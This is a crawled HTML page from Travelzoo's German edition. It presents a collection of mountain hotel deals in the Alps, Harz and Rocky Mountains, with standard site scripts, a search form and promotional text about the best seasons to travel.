

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collection/alpen/?expalertlid=40421&expalertln=Vorarlberg,%20%C3%96sterreich
body_size: 35564
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>G&#252;nstig buchen: Hotels in den Alpen, im Harz &amp; den Rocky Mountains | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdifs19" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdifs19" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdifs19" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdifs19" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdifs19" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdifs19" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdifs19" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdifs19" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdifs19" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdifs19" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdifs19" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdifs19" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdifs19" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdifs19" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdifs19" async>
                <link rel="canonical" href="https://www.travelzoo.com/de/collection/alpen/" async>
                        <link rel="next" href="https://www.travelzoo.com/de/collection/alpen/?page=2" async>
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdifs19">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Aktivurlaub in den Alpen &amp; Wellness mit Bergpanorama: Finden Sie bei Travelzoo die besten Hotel Angebote f&#252;r &#214;sterreich, Bayern, Schweiz, S&#252;dtirol, etc." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collection/alpen/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Alpen, Rockies, Harz: Berghotels weltweit">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Aktivurlaub in den Alpen &amp; Wellness mit Bergpanorama: Finden Sie bei Travelzoo die besten Hotel Angebote f&#252;r &#214;sterreich, Bayern, Schweiz, S&#252;dtirol, etc.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.15059.0.1112856.Alps_austria_autumn.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Alpen, Rockies, Harz: Berghotels weltweit","url":"https://www.travelzoo.com/de/collection/alpen/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.alpsautumn.de.092821.jpg?v=76jdifs19","dateCreated":"2017-09-02T23:00:00","articleSection":"Hotels","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection","Alpen","Rocky Mountain National Park, USA","Harz"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"1268","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'1268','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDIFS19-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css%2c%2fres%2fcss%2fgen%2fratings.css&v=76JDIFS19-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoinkticc2r3w2l6xmfa-f-121455978-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"6dd28284","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.144.213.0","ak.cport":38254,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769913098","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==OQ+o+0WCo5h2q1JTfj3k230lh4kV7kREsg47x+uiwKDhJAjHPRmtcayCqxLKNNJkyi3QBAMRHJbGJFtlJEjKncbXDTwgdX4AaI309/XOvgEdV9McQEboueHRSdvaD86xauks0i1AemCZvq50/lj1+r2MHCGggLIimK18wmhuU4WlYyN8ZHsjTBtlGnyfwdHp0z1kvCCKQpSbLdXIx9FCpOYQgjufzK1xPYwh8aSvhui3vrEvn8Dj9tqkchgQtW7/OjaF0pWDRNJOfUhNMXwyCHYww3imBugPCzrEa4W9TIYtrl3g8Y2oMSSC8k9/qulRiGM+Tc44yn2/HVBZ+H2NVPEhqBtv0yLTHTxVf5fcB/Fmul5B8HG+AHHQi9qwLLse5QKdFjFI6GeZ/TPok+OpZBMkKVBGjvVEwC9ee68kkTk=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.alpsautumn.de.092821.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Alpen, Rockies, Harz: Berghotels weltweit</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

                        <div class="teaser"><p>Vom Erzgebirge bis zum Schwarzwald, von den Alpen bis in die Rocky Mountains: Frische Luft, unberührte Natur und atemberaubende Ausblicke ziehen uns im Urlaub in die Berge. Wir zeigen Ihnen aktuelle Angebote für <strong>Wintersporturlaub, Wellnessreisen und Wandertrips </strong>in ausgewählten Unterkünften, von der Alpenhütte bis zum Luxushotel. </p></div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Weniger" data-expand-label="+ Mehr" style="display: block;"><p>Vom Erzgebirge bis zum Schwarzwald, von den Alpen bis in die Rocky Mountains: Frische Luft, unberührte Natur und atemberaubende Ausblicke ziehen uns im Urlaub in die Berge. Wir zeigen Ihnen aktuelle Angebote für <strong>Wintersporturlaub, Wellnessreisen und Wandertrips </strong>in ausgewählten Unterkünften, von der Alpenhütte bis zum Luxushotel. </p><p><strong>Wann ist die beste Zeit, um in die Berge zu fahren?</strong></p><p>Im Herbst erstrahlen die Almen und Felder in Gold- und Rottönen, im Winter warten verschneite Gipfel auf Skifahrer und Snowboarder. Die glasklaren Seen in den Alpen sind im Sommer beliebt zum Baden und im Winter kann man auf ihrer zugefrorenen Oberfläche Eislaufen. Die passenden Hotels für Ihren Aktivurlaub in den Bergen <strong>Österreichs, </strong><strong>Südtirols, und Sloweniens </strong>haben wir auf dieser Seite für Sie zusammengestellt.</p><p><strong>Herbst & Frühling in den Bergen – die geheime Hauptsaison</strong></p><p>Die <strong>günstigsten Preise</strong> für Ihren Urlaub in den Bergen Europas finden Sie in den Übergangs-Jahreszeiten, also meist von April bis Juni sowie von Ende Oktober bis Mitte Dezember. Kenner wissen: Eigentlich ist es im Frühling und <strong>Herbst in den Alpen </strong>am schönsten! Die besondere Stimmung in der Natur lässt sich dank geringerer Gästezahlen viel intensiver genießen. Und wenn es doch mal eine Regenphase gibt, ziehen Sie sich zum Beispiel ins Spa Ihres Hotels zurück und machen Ihren Aktivurlaub für einen Tag zum <strong>Wellnessurlaub.</strong></p><p><strong>Winter-Urlaub in den Alpen - überlaufen oder perfekte Reisezeit?</strong></p><p>Wer zum Wintersport nach <strong>Tirol,</strong> Salzburg oder <strong>Kärnten fährt,</strong> findet dort ebenso gute Bedingungen wie in den Bayerischen Alpen oder in der Schweiz. Perfekt ausgebaute Infrastruktur aus Bergbahnen und Liften sowie öffentliche Verkehrsmittel mit Anbindung der Hotels an die Talstationen sorgen dafür, dass die Urlauber sich in den Alpen aufs Urlaub machen konzentrieren können. </p><p><strong>Sommer: Baden & Wandern mit Bergpanorama</strong></p><p>Glasklares Wasser und weniger überlaufen als die Strände am Mittelmeer – in den letzten Jahren haben sich die Alpen im Sommer als gute Alternative erwiesen, um sich abseits der badenden Massen zu erholen. Zugegeben: Geheimtipps sind die Urlaubsorte Tirol, Graubünden, Allgäu oder die <a href="https://www.travelzoo.com/de/blog/seiser-alm-zwischen-gourmetkueche-und-kraeuterkunst/" target="_blank" rel="noopener">Seiser Alm</a> auch zur warmen Jahreszeit. Der Platz reicht für alle – und so kann man sich in den Alpen im Sommer hervorragend erholen.</p></div>
                </div>
                <div class="display-bychar">

